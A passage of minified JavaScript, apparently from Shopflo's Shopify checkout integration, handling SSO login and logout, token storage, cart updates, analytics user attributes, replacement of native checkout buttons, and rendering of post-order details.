0:e.type)!==ur.SSO_LOGIN_CHECK){t.next=61;break}if(Il("loginStatusCheck"),e.payload.isAuthenticated&&!Kn()){t.next=60;break}return t.abrupt("return");case 60:Ii();case 61:if((null==e?void 0:e.type)===ur.GET_ANALYTICS_CONFIG&&(K=Ao(),G=Oo(),Q=window.Shopflo.channel,yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"login"),yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"marketingPopup")),(null==e?void 0:e.type)===ur.ITEM_UPDATE&&(V=null===(z=e.payload)||void 0===z?void 0:z.item,q={id:null==V?void 0:V.id,quantity:(null==V?void 0:V.quantity)||0,sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/change.js"),{method:"POST",body:JSON.stringify(q),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.FLO_USER_DETAILS&&Uo(e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER&&(W=function(){return JSON.parse(localStorage.getItem(hr.FLO_MARKETING_SSO_OPENED)||"false")},Y=Qr().popup,window.Shopflo.isSsoEnabled&&!e.payload&&ae()&&!W()&&Y.pop_trigger_time>0?(X=se(),setTimeout((function(){W()||Ii({fromBanner:!0,shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:X})}),Y.pop_trigger_time)):(Mo(e.payload),Li(),Ri())),(null==e?void 0:e.type)!==ur.SET_WEBENGAGE_DATA){t.next=78;break}if(null!==(J=window)&&void 0!==J&&J.webengage){t.next=69;break}return console.log("webengage not found"),t.abrupt("return");case 69:"phone"===(null==e||null===($=e.payload)||void 0===$?void 0:$.type)&&(null===(ft=window)||void 0===ft||null===(vt=ft.webengage)||void 0===vt||null===(mt=vt.user)||void 0===mt||mt.login(null==e||null===(gt=e.payload)||void 0===gt?void 0:gt.phone)),"email"===(null==e||null===(Z=e.payload)||void 0===Z?void 0:Z.type)&&(null===(_t=window)||void 0===_t||null===(yt=_t.webengage)||void 0===yt||null===(wt=yt.user)||void 0===wt||wt.login(null==e||null===(bt=e.payload)||void 0===bt?void 0:bt.email)),null===(tt=window)||void 0===tt||null===(nt=tt.webengage)||void 0===nt||null===(et=nt.user)||void 0===et||et.setAttribute("created_by","shopflo"),null===(rt=window)||void 0===rt||null===(ot=rt.webengage)||void 0===ot||null===(it=ot.user)||void 0===it||it.setAttribute("created_date_time",new Date),null===(at=window)||void 0===at||null===(lt=at.webengage)||void 0===lt||null===(st=lt.user)||void 0===st||st.setAttribute("we_whatsapp_opt_in",!0),null!=e&&null!==(ct=e.payload)&&void 0!==ct&&ct.phone&&(null===(Et=window)||void 0===Et||null===(xt=Et.webengage)||void 0===xt||null===(St=xt.user)||void 0===St||St.setAttribute("we_phone",null==e||null===(At=e.payload)||void 0===At?void 0:At.phone)),null!=e&&null!==(ut=e.payload)&&void 0!==ut&&ut.email&&(null===(Ot=window)||void 0===Ot||null===(kt=Ot.webengage)||void 0===kt||null===(Tt=kt.user)||void 0===Tt||Tt.setAttribute("we_email",null==e||null===(Ct=e.payload)||void 0===Ct?void 0:Ct.email)),null!=e&&null!==(dt=e.payload)&&void 0!==dt&&dt.firstName&&(null===(It=window)||void 0===It||null===(Lt=It.webengage)||void 0===Lt||null===(Pt=Lt.user)||void 0===Pt||Pt.setAttribute("we_first_name",null==e||null===(Nt=e.payload)||void 0===Nt?void 0:Nt.firstName)),null!=e&&null!==(pt=e.payload)&&void 0!==pt&&pt.lastName&&(null===(Dt=window)||void 0===Dt||null===(Bt=Dt.webengage)||void 0===Bt||null===(Ft=Bt.user)||void 0===Ft||Ft.setAttribute("we_last_name",null==e||null===(Ut=e.payload)||void 0===Ut?void 0:Ut.lastName));case 78:(null==e?void 0:e.type)===ur.SET_CLEVERTAP_DATA&&Pi(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER_ORDER_DATA&&(Wt=e.payload)&&localStorage.setItem(hr.FLO_GHOST_USER_ORDER_DATA,JSON.stringify(Wt)),(null==e?void 0:e.type)===ur.OPEN_SSO_LOGIN&&Ii(),(null==e?void 0:e.type)===ur.REMOVE_CART_LOADING_STATE&&Fr(),(null==e?void 0:e.type)===ur.OPEN_WISHLIST_PRODUCT&&(window.location.href=null===(Mt=e.payload)||void 0===Mt?void 0:Mt.url),(null==e?void 0:e.type)===ur.SET_CART_ITEM_COUNT&&xn(e.payload.totalItems),(null==e?void 0:e.type)===ur.SET_SEGMENT_ID&&(qt=e.payload.segmentId)&&localStorage.setItem(hr.FLO_SEGMENT_ID,qt),(null==e?void 0:e.type)===ur.COPY_TEXT&&(jt=e.payload.text,navigator.clipboard.writeText(jt)),(null==e?void 0:e.type)===ur.CLOSE_EXPERIMENTS_PREVIEW&&(localStorage.removeItem(hr.FLO_EXPERIMENT_ID),localStorage.removeItem(hr.FLO_SEGMENT_ID),window.history.pushState(null,"",window.location.href),window.history.go(-window.history.length),window.open("/","_parent")),(null==e?void 0:e.type)===ur.ADD_TO_CART&&(Gt=Array.isArray(null===(Ht=e.payload)||void 0===Ht?void 0:Ht.item)?e.payload.item:[null===(Kt=e.payload)||void 0===Kt?void 0:Kt.item],Qt={items:Gt.map((function(t){return{id:null==t?void 0:t.id,quantity:(null==t?void 0:t.quantity)||0}})),sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:JSON.stringify(Qt),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(){bl()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.CART_LOAD_FAILURE&&("BG_LOAD_FAIL"===(null===(zt=e.payload)||void 0===zt?void 0:zt.reason)&&(window.Shopflo.isFloCartEnabled=!1),"ATC_FAIL"===(null===(Vt=ur.payload)||void 0===Vt?void 0:Vt.reason)&&$o("cart",ht.CART_LOAD_FAILURE)),(null==e?void 0:e.type)===ur.CHECKOUT_TIME_LIMIT_EXCEEDED&&$o("checkout",ht.CHECKOUT_TIME_LIMIT_EXCEEDED);case 90:case"end":return t.stop()}var qt,Wt}),t,null,[[41,45]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Bi(i,r,o,a,l,"next",t)}function l(t){Bi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function Mi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ji=function(){var t=null,n=null,e=!1,r=new Set,o=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloBuyNow||!window.shopfloConfig.enableShopfloBuyNow)},i=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloCheckout||!window.shopfloConfig.enableShopfloCheckout)},a={buyNow:['[data-testid="buy-now-button"]',".shopify-payment-button__button",".dynamic-checkout__button"],checkout:[".cart__checkout",".cart-checkout",'[data-testid="checkout-button"]',".btn--checkout",".cart__submit","#checkout",'button[name="checkout"]','input[name="checkout"]',".checkout-button",".checkout-btn",".btn-checkout",'a[href*="checkout"]','button[onclick*="checkout"]',".drawer__checkout",".ajax-cart__checkout"]},l=function(){window.addEventListener("shopfloLoaded",(function(t){s(t)})),document.addEventListener("cart:updated",(function(){c()})),document.addEventListener("change",(function(t){t.target.matches('select[name="id"], input[name="quantity"]')&&u()}))},s=function(t){d()},c=function(){setTimeout((function(){d()}),100)},u=function(){setTimeout((function(){d()}),200)},d=function(){p(),f(),b()},p=function(){o()&&a.buyNow.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"buy-now")}))}))};"undefined"!=typeof window&&(window.handleFlowBuynow=function(t){"function"==typeof window.handleShopfloButtonClick&&window.handleShopfloButtonClick("buy-now",null,t)});var f=function(){i()&&a.checkout.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"checkout")}))}))},h=function(t){if(t.classList.contains("shopflo-replaced")||t.closest(".shopflo-checkout")||"shopflo-buy-now"===t.id)return!1;var n=window.getComputedStyle(t);return"none"!==n.display&&"hidden"!==n.visibility&&!t.disabled&&("BUTTON"===t.tagName||"INPUT"===t.tagName||"A"===t.tagName||"button"===t.getAttribute("role"))},v=function(t,n){var e=m(t,n);t.style.display="none",t.classList.add("shopflo-replaced"),t.parentNode.insertBefore(e,t.nextSibling),r.add(t),t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),e.click()}))},m=function(t,n){var e,r="A"===t.tagName,o=document.createElement(r?"a":"button");return r||(o.type="button"),o.className="shopflo-".concat(n,"-btn shopflo-replacement"),o.textContent="buy-now"===n?"Buy Now":t.textContent||t.value||"",o.style.cssText=t.style.cssText,t.className.split(" ").forEach((function(t){t.includes("shopflo")||"shopflo-replaced"===t||o.classList.add(t)})),(e=t.attributes,function(t){if(Array.isArray(t))return Mi(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,n){if(t){if("string"==typeof t)return Mi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Mi(t,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).forEach((function(t){(t.name.startsWith("data-")||t.name.startsWith("aria-")||"tabindex"===t.name||"role"===t.name)&&o.setAttribute(t.name,t.value)})),t.hasAttribute("data-style")&&o.setAttribute("data-style",t.getAttribute("data-style")),t.disabled||"true"===t.getAttribute("aria-disabled")?(o.setAttribute("aria-disabled","true"),o.setAttribute("tabindex","-1"),o.disabled=!0):(o.removeAttribute("aria-disabled"),o.setAttribute("tabindex","0"),o.disabled=!1),"buy-now"===n?(o.setAttribute("onclick","handleFlowBuynow(event)"),o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)}))):o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)})),o},g=function(t,n,e){"checkout"===t&&"function"==typeof window.handleFloCheckoutBtn?window.handleFloCheckoutBtn():"buy-now"===t&&"function"==typeof window.handleFloBuyNowBtn&&window.handleFloBuyNowBtn(e)},_=function(){var n=document.querySelector("body");n&&(t=new MutationObserver((function(t){var n=!1;t.forEach((function(t){"childList"===t.type&&t.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&(t.querySelector&&(t.querySelector(a.buyNow.join(","))||t.querySelector(a.checkout.join(",")))||y(t))&&(n=!0)}))})),n&&w()})),t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]}))},y=function(t){return t.nodeType===Node.ELEMENT_NODE&&("BUTTON"===t.tagName||t.classList.contains("btn")||"button"===t.getAttribute("role"))},w=function(){b(),E()},b=function(){document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.disabled=!1,t.style.opacity="1",t.style.cursor="pointer"}))},E=function(){n&&clearTimeout(n),n=setTimeout((function(){x()}),500)},x=function(){t&&t.disconnect(),d();var n=document.querySelector("body");n&&t&&t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]})},S=function(){t&&(t.disconnect(),t=null),n&&(clearTimeout(n),n=null),r.forEach((function(t){t&&t.classList.contains("shopflo-replaced")&&(t.style.display="",t.classList.remove("shopflo-replaced"))})),document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.remove()})),r.clear(),e=!1};if("undefined"!=typeof window){var A=window.shopfloConfig||{};window.shopfloConfig=new Proxy(A,{set:function(t,n,e){return t[n]=e,!1===t.enableShopfloBuyNow&&!1===t.enableShopfloCheckout?S():("enableShopfloBuyNow"===n&&!1===e&&O("buy-now"),"enableShopfloCheckout"===n&&!1===e&&O("checkout")),!0}})}var O=function(t){document.querySelectorAll(".shopflo-".concat(t,"-btn.shopflo-replacement")).forEach((function(t){var n=t.previousSibling;n&&n.classList&&n.classList.contains("shopflo-replaced")&&(n.style.display="",n.classList.remove("shopflo-replaced"),r.delete(n)),t.remove()}))};return{init:function(){o()||i()?e||(l(),d(),_(),e=!0):S()},setupEventListeners:l,handleShopfloLoaded:s,handleCartUpdate:c,handleProductChange:u,replaceShopifyButtons:d,replaceBuyNowButtons:p,replaceCheckoutButtons:f,shouldReplaceButton:h,replaceButton:v,createShopfloButton:m,handleShopfloButtonClick:g,enableCheckoutButtons:function(){var t=document.getElementById("shopflo-buy-now");t&&(t.disabled=!1,t.classList.remove("disabled")),document.querySelectorAll(".shopflo-checkout button, .shopflo-replacement").forEach((function(t){t.disabled=!1,t.classList.remove("disabled")}))},setupMutationObserver:_,isButtonElement:y,handleDOMChanges:w,updateButtonStates:b,debouncedReinitialize:E,reinitialize:x,destroy:S,getStatus:function(){return{isInitialized:e,observerActive:!!t,replacedButtonsCount:r.size,shopfloButtonsCount:document.querySelectorAll(".shopflo-replacement").length}}}},Hi=function(){var t=null,n=!1;return{init:function(){n||(t=function(){var t=ji();return t.init(),t}(),n=!0)},getStatus:function(){return{isInitialized:n,shopfloStatus:t?t.getStatus():null}},destroy:function(){t&&t.destroy(),n=!1}}};function Ki(t){return function(t){if(Array.isArray(t))return Gi(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Gi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Gi(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Qi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function zi(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Qi(i,r,o,a,l,"next",t)}function l(t){Qi(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Vi=!1,qi=!1;function Wi(){var t,n,e,r,o;Bt(Tt.FLO_SSO_LOGOUT_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click"),Qe(),Vi=!1,qi=!1,Ye.markUserInLogout(),Ye.unmarkShopifySession(),Ye.unmarkShopfloSession();var i=new CustomEvent("update-dom");window.dispatchEvent(i),Vo()||Ko(),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),localStorage.removeItem(hr.FLO_USER_DETAILS),window.location.href="/account/logout"}function Yi(){var t,n,e=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;if(!0!==(null==e||null===(n=e.sso)||void 0===n?void 0:n.international_redirection)||ni()){var r=ze(),o=Ye.isUserInLogout();if(r&&!o){var i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");Vi?(l&&(l.style.display="none"),a&&(a.style.display="none"),i&&(i.style.display="flex")):(l&&(l.style.display="block"),a&&(a.style.display="flex"),i&&(i.style.display="none")),Vi=!Vi;var s=document.getElementById("icon-shopflo-mobile"),c=document.getElementById("icon-close-shopflo-mobile"),u=document.getElementById("shopflo-drawer-mobile");if(!u||!c||!s)return;qi?(u.style.display="none",c.style.display="none",s.style.display="flex"):(u.style.display="block",c.style.display="flex",s.style.display="none"),qi=!qi}else Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}else $o("sso",ht.INTERNATIONAL_REDIRECTION)}function Xi(){var t=ze(),n=document.getElementById("shopflo-drawer-mobile");n&&(t?(document.getElementById("flo-login-button-header-logo-mobile").style.display="none",document.getElementById("loggedin-icons-mobile").style.display="block"):(document.getElementById("flo-login-button-header-logo-mobile").style.display="flex",document.getElementById("loggedin-icons-mobile").style.display="none",n.style.display="none"));var e=document.getElementById("shopflo-drawer-desktop");e&&(t?(document.getElementById("flo-login-button-header-logo").style.display="none",document.getElementById("loggedin-icons").style.display="block"):(document.getElementById("flo-login-button-header-logo").style.display="flex",document.getElementById("loggedin-icons").style.display="none",e.style.display="none")),document.querySelectorAll('a[href*="/account/logout"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),Wi()}))}));var r=document.getElementById("logout-button-desktop");r&&r.addEventListener("click",Wi);var o=document.getElementById("logout-button-mobile");o&&o.addEventListener("click",Wi)}function Ji(){return $i.apply(this,arguments)}function $i(){return $i=zi(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=(p.length>0&&void 0!==p[0]?p[0]:{}).shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=ze(),c=Ve(),s||!c){t.next=9;break}return t.next=6,we(null,!0);case 6:s=ze(),u=new CustomEvent("update-dom"),window.dispatchEvent(u);case 9:d=Ye.isUserInLogout(),Bt(Tt.FLO_ACCOUNT_LOGO_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname}},"click"),!s||d?Ii({shouldLoginToShopifyAfterShopfloLogin:l}):Yi();case 12:case"end":return t.stop()}}),t)}))),$i.apply(this,arguments)}function Zi(){return ta.apply(this,arguments)}function ta(){return ta=zi(regeneratorRuntime.mark((function t(){var n,e,r,o=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=(o.length>0&&void 0!==o[0]?o[0]:{}).shouldLoginToShopify,e=void 0!==n&&n,r=Ye.isShopfloSession(),!e){t.next=7;break}if(!r){t.next=6;break}return t.next=6,ce();case 6:return t.abrupt("return");case 7:if("/account/login"!==window.location.pathname){t.next=15;break}if(!Ye.isUserInLogout()&&r){t.next=13;break}Ii({shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:!0}),t.next=15;break;case 13:return t.next=15,ce();case 15:case"end":return t.stop()}}),t)}))),ta.apply(this,arguments)}function na(){var t=document.querySelectorAll('a[href="/account"]'),n=document.querySelectorAll('a[href="/account/login"]');[].concat(Ki(t),Ki(n)).forEach((function(t){t.addEventListener("click",function(){var t=zi(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e=ze(),r=Ye.isUserInLogout(),e&&!r?window.location.href="/account":Ji({shouldLoginToShopifyAfterShopfloLogin:!0});case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}())}))}function ea(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function ra(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ea(i,r,o,a,l,"next",t)}function l(t){ea(i,r,o,a,l,"throw",t)}a(void 0)}))}}window.addEventListener("resize",(function(){na()}));var oa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if((null==(e=n.data)?void 0:e.type)===ur.BUREAU_USER_DATA&&(M=void 0,j=void 0,H=void 0,K=void 0,G=void 0,(U=e.payload.userId)&&(localStorage.setItem(hr.FLO_BUREAU_USER_DETAILS,JSON.stringify({bureauUserId:U})),Bt(Tt.FP_IDENTIFIED_USER,null===(M=window.floMerchantAttributes)||void 0===M?void 0:M.account_id,{uiData:{pageUrl:null===(j=window)||void 0===j||null===(H=j.location)||void 0===H?void 0:H.href,pageTitle:document.title,pagePath:null===(K=window)||void 0===K||null===(G=K.location)||void 0===G?void 0:G.pathname},userData:{userId:U}},"load"))),(null==e?void 0:e.type)!==ur.FLO_SSO_TOKEN_RECEIVED){t.next=24;break}return c=null==e||null===(r=e.payload)||void 0===r?void 0:r.accessToken,u=null==e||null===(o=e.payload)||void 0===o?void 0:o.refreshToken,d=null==e||null===(i=e.payload)||void 0===i?void 0:i.shouldLoginToShopify,p=null==e||null===(a=e.payload)||void 0===a?void 0:a.accessTokenExpiry,f=null==e||null===(l=e.payload)||void 0===l?void 0:l.refreshTokenExpiry,Ge(c,u,p,f),Ye.markUserNotInLogout(),(h=null==e||null===(s=e.payload)||void 0===s?void 0:s.phoneNumber)&&Uo({phone:h}),v=new CustomEvent("update-dom"),window.dispatchEvent(v),m=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),g=new URLSearchParams(new URL(m).search),_=g.get("request-id"),t.next=21,ke(_);case 21:qe(),Pe({accessToken:c}),We().then((function(){Zi({shouldLoginToShopify:d})}));case 24:if((null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_RECEIVED_GHOST&&(x=null==e||null===(y=e.payload)||void 0===y?void 0:y.accessToken,S=null==e||null===(w=e.payload)||void 0===w?void 0:w.refreshToken,A=null==e||null===(b=e.payload)||void 0===b?void 0:b.accessTokenExpiry,O=null==e||null===(E=e.payload)||void 0===E?void 0:E.refreshTokenExpiry,Ge(x,S,A,O),k=new CustomEvent("update-dom"),window.dispatchEvent(k),qe(),Pe({accessToken:x}),We()),(null==e?void 0:e.type)===ur.FLO_MARKETING_POPUP_CLOSED&&(T=e.payload.shouldLoginToShopify,Rr(),T&&te(),C=new CustomEvent("update-dom"),window.dispatchEvent(C)),(null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_NOT_RECEIVED&&(I=new CustomEvent("update-dom"),window.dispatchEvent(I)),(null==e?void 0:e.type)!==ur.FLO_NAME_EMAIL_FORM_SUBMITTED){t.next=34;break}return L=e.payload,R=L.email,P=L.name,t.next=31,Re({email:R,name:P});case 31:return t.next=33,Oe();case 33:Rr();case 34:(null==e?void 0:e.type)===ur.FLO_SSO_LOGIN_ERROR&&(N=e.payload,D=N.shouldReload,B=N.retryCount,localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),D?Ii({shouldRedirectOnFailure:!1,retryCount:B}):Rr()),(null==e?void 0:e.type)===ur.FLO_SSO_COUPON_CODE_COPIED&&(F=e.payload.code)&&navigator.clipboard.writeText(F);case 36:case"end":return t.stop()}var U,M,j,H,K,G}),t)})));return function(n){return t.apply(this,arguments)}}(),ia=function(){!function(){var t,n,e;if(null===(t=window)||void 0===t||null===(n=t._DEBUG_SHOPFLO_)||void 0===n||!n.temp_disable_sso){window.getFloAccessToken=ze,window.handleDrawer=Yi,window.handleShopifyLogin=Le,window.handleShopfiyLoginWithLoader=zi(regeneratorRuntime.mark((function t(){var n=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,te(),t.next=4,Le.apply(void 0,n);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),ne();case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),window.floShowLoaderOnOverlay=te,window.floHideLoaderOnOverlay=ne,window.addEventListener("shopify-login-failed",(function(){Wi()})),null===(e=document.getElementById("flo-login-button-header-logo"))||void 0===e||e.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}));var r=document.getElementById("flo-login-button-header-logo-mobile");r&&r.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})})),na(),document.addEventListener("click",(function(t){var n,e,r=ze(),o=(null===(n=document.getElementsByClassName("header--icon"))||void 0===n?void 0:n[0]).contains(t.target),i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");!o&&Vi&&r&&(l.style.display="none",a.style.display="none",i.style.display="flex",Vi=!Vi);var s=null===(e=document.getElementsByClassName("header--icon--mobile"))||void 0===e?void 0:e[0],c=null==s?void 0:s.contains(t.target),u=document.getElementById("icon-shopflo-mobile"),d=document.getElementById("icon-close-shopflo-mobile"),p=document.getElementById("shopflo-drawer-mobile");!c&&qi&&r&&(p.style.display="none",d.style.display="none",u.style.display="flex",qi=!qi)})),window.addEventListener("update-dom",(function(){var t=document.getElementById("icon-shopflo"),n=document.getElementById("icon-close-shopflo"),e=document.getElementById("shopflo-drawer-desktop");e&&(e.style.display="none",n.style.display="none",t.style.display="flex");var r=document.getElementById("icon-shopflo-mobile"),o=document.getElementById("icon-close-shopflo-mobile"),i=document.getElementById("shopflo-drawer-mobile");i&&(i.style.display="none",o.style.display="none",r.style.display="flex"),Xi()})),window.onfocus=function(){Xi()},window.onblur=function(){Xi()},window.addEventListener("hide-loader-on-overlay",(function(){ne()}))}}(),qe(),Zi(),we(),Xi()},aa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.isNewSsoEnabled,"/account"===window.location.pathname&&(r=JSON.parse(localStorage.getItem(hr.FLO_CUSTOMER_TAGS)))&&(window.Shopflo.user={user_id:null==r?void 0:r.user_id,customer_tags:r}),o=void 0,i=void 0,void 0,void 0,a=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(i=localStorage)||void 0===i?void 0:i.getItem(hr.FLO_AUTH_VALIDITY),a&&+l<Date.now()&&(localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY)),e&&(window.addEventListener("message",oa),"loading"!==document.readyState?ia():document.addEventListener("readystatechange",(function(){ia()}),!0),window.addEventListener("resize",(function(){Xi()})));case 4:case"end":return t.stop()}var o,i,a,l}),t)})));return function(n){return t.apply(this,arguments)}}(),la=e(974);function sa(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ca=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,i=null==o||null===(e=o.shipping_address)||void 0===e?void 0:e.data,a=null==o||null===(r=o.billing_address)||void 0===r?void 0:r.data;return{formattedShippingAddress:No(null==i?void 0:i.address1,null==i?void 0:i.address2,null==i?void 0:i.city,null==i?void 0:i.state,null==i?void 0:i.country,null==i?void 0:i.zip),formattedBillingAddress:No(null==a?void 0:a.address1,null==a?void 0:a.address2,null==a?void 0:a.city,null==a?void 0:a.state,null==a?void 0:a.country,null==a?void 0:a.zip)}},ua=function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details;if(null==r||null===(e=r.shipping_address)||void 0===e||!e.data)return"";var o=r.shipping_address.data,i=(null==o?void 0:o.email)||"",a=(null==o?void 0:o.phone)||"";return'\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Email</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(i,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Phone</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(a,"</p>\n            </div>\n        </div>\n    ")},da=function(){var t,n,e,r,o,i,a,l="",s=null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow,c=null==s||null===(n=s.checkout)||void 0===n?void 0:n.available_addons,u=Wo(null==s||null===(e=s.checkout)||void 0===e?void 0:e.items);return null==s||null===(r=s.checkout)||void 0===r||null===(o=r.items)||void 0===o||o.forEach((function(t){var n,e,r,o,i,a,s,c,u,d=null==t||null===(n=t.item_data)||void 0===n?void 0:n.components,p=(null==t?void 0:t.has_components)&&(null==d?void 0:d.length)>0,f="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),h="".concat(f,"-content"),v="".concat(f,"-header"),m="";if(p){var g=function(t){return null==t?void 0:t.map((function(t){return'<li class="flo-bundle-item-list-item">\n\n    <div class="flo-order-item">\n        <img src="'.concat(null==t?void 0:t.image,'" alt="').concat(null==t?void 0:t.product_name,'" />\n    </div>\n    <div class="flo-bundle-item-list-item-content">\n    <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(ti(null==t?void 0:t.product_name,30),'</h4>\n    <span class="flo-font-weight-normal flo-font-size-xs">').concat(ti(null==t?void 0:t.variant_name,32),"</span>\n</div>\n</li>")})).join(" ")}(d);m='<div id="'.concat(h,'" class="" aria-labelledby="').concat(v,'" role="region" ').concat("hidden",'>\n          <ul class="flo-bundle-item-list">').concat(g,"</ul>\n      </div>")}l+='\n        <div class="flo-order-wrapper-container">\n            <div class="flo-order-wrapper" 